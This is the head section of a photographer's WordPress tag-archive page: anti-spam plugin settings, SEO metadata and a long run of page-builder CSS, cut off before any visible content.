

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/tag/kirstie-kelly/
body_size: 42391
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"4543015a18","_rest_nonce":"3c2c683d7d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"4543015a18","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/532b548af7f21ccba952a424c3b232cb.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"26f83fa28e3290ee4eeb96895c391f11","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kirstie kelly Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/tag/kirstie-kelly/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kirstie kelly Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/tag/kirstie-kelly/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carolinetran.net/tag/kirstie-kelly/","url":"https://carolinetran.net/tag/kirstie-kelly/","name":"kirstie kelly Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/tag/kirstie-kelly/#primaryimage"},"image":{"@id":"https://carolinetran.net/tag/kirstie-kelly/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3.jpg","breadcrumb":{"@id":"https://carolinetran.net/tag/kirstie-kelly/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/tag/kirstie-kelly/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2013/06/tropical-summer-wedding-photo-3.jpg","width":750,"height":1024},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/tag/kirstie-kelly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"kirstie kelly"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; kirstie kelly Tag Feed" href="https://carolinetran.net/tag/kirstie-kelly/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background 